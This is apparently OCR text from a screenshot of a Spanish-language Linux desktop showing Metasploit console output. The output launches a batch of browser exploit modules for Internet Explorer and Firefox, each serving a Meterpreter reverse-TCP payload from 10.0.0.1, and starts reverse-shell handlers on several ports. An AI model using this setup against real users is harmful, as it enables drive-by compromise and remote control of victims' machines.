 Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
Carpeta
personal
Papelera
Sistema de
archivos
[*] Starting exploit windows/browser/ie_cgenericelement_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://10.0.0.1:9999/kCHtgnXTX
[*] Server started.
[*] Starting exploit windows/browser/ie_createobject with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://10.0.0.1:9999/bCVbgYJ
[*] Server started.
[*] Starting exploit windows/browser/ie_execcommand_uaf with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://10.0.0.1:9999/mMjhsgPLnD
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://10.0.0.1:9999/wMAlA
[*] Server started.
[*] Starting exploit windows/browser/ms13_080_cdisplaypointer with payload windows/meterpreter/reverse_tcp
[*] Using URL: http://10.0.0.1:9999/PYNbzBMt
[*] Server started.
[*] Starting exploit windows/browser/ms13_090_cardspacesigninhelper with payload windows/meterpreter/reverse_tc
p
[*] Using URL: http://10.0.0.1:9999/BkoTgC
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload windows/meterpreter/reverse_tc
p
[*] Using URL: http://10.0.0.1:9999/pVZOuKGskY
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 10.0.0.1:3333
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 10.0.0.1:6666
[*] Started reverse TCP handler on 10.0.0.1:7777
[*] --- Done, found 20 exploit modules
[*] Using URL:
[*] Server started.